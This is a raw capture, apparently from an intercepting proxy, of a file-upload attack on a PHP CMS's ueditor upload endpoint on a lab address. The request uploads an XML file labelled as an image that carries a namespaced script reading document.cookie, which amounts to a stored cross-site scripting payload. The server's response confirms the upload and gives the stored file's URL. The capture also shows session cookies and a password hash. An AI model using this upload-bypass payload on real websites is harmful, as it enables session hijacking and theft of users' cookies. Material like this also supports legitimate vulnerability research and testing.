 Go
Cancel
<
>
Target: http://192.168.174.1
?
Request
Raw
Params
Headers
Hex
POST /index.php?case=ueditor&action=uploadfile HTTP/1.1
Host: 192.168.174.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------317580472922681005026288231
Content-Length: 380
Origin: http://192.168.174.1
Connection: close
Cookie: PHPSESSID=r9t36f9b1qok6079c54h41q61f;
Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1621906612;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1621907833; loginfalse=0; login_username=test1;
login_password=972af30e54f47432662167c8a92badf8
Upgrade-Insecure-Requests: 1
-----------------------------317580472922681005026288231
Content-Disposition: form-data; name="upfile"; filename="3.xml"
Content-Type: image/jpeg
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">
alert(document.cookie);
</something:script>
</body>
</html>>
-----------------------------317580472922681005026288231--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Tue, 25 May 2021 02:19:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 148
{"state":"SUCCESS","url":"\/cn\/upload\/files\/202105\/16219091577700.xml","title":"16219091577700.xml","or
iginal":"3.xml","type":".xml","size":167}